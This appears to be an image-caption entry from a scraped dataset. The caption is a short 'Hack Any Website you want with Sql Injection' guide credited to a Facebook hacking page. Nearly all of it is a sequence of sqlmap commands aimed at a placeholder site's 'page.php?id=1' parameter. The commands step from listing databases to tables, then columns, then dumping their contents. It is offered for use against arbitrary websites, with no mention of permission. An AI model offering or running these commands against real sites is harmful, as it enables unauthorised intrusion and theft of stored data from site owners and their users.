 "Hack Any Website you want with Sql Injection  sqlmap -u ""http://www.yourtaget.com/page.php?id=1"" --dbs  sqlmap -u ""http://www.yourtaget.com/page.php?id=1"" -D ""dbs name"" --tables  sqlmap -u ""http://www.yourtaget.com/page.php?id=1"" -D ""dbs name"" -T ""table name"" --columns  sqlmap -u ""http://www.yourtaget.com/page.php?id=1"" -D ""dbs name"" -T ""table name"" -C ""Column name"" --dump  Admin :- https://www.facebook.com/royalhacks01"